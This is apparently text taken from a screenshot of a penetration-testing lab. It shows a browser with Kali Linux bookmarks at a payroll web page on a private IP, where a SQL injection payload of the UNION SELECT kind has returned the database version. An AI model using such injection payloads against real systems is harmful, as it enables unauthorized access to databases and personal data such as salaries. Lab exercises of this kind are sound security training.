 192.168.139.187/payroll_app.php 80%
ols Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB O
Welcome, ' UNION SELECT null, null, null,@@version#
Username First Name Last Name Salary
5.5.62-0ubuntu0.14.04.1